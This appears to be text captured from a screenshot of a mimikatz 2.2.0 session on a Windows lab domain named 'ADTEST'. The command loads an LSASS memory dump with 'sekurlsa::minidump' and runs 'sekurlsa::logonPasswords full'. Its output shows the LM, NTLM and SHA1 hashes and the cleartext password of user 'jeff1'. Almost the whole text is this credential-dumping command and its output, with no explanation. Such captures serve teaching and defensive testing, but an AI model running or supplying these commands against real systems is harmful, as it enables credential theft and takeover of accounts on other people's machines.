 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\jeff1\Desktop\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass
.dmp" "sekurlsa::logonPasswords full"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 : 523796 (00000000:0007fe14)
Session : Interactive from 1
User Name : jeff1
Domain : ADTEST
Logon Server : WIN-9P499QKTLDO
Logon Time : 2019/11/13 10:31:12
SID :
msv :
[00000003] Primary
* Username : jeff1
* Domain : ADTEST
* LM : b084e803561e306b1aa818381e4e281b
* NTLM : c20a43b71503528c05c57fcbff0c78e3
* SHA1 : 2d77b69f031ac7963707023ca1798f5e1165ef3e
tspkg :
* Username : jeff1
* Domain : ADTEST
* Password : test@123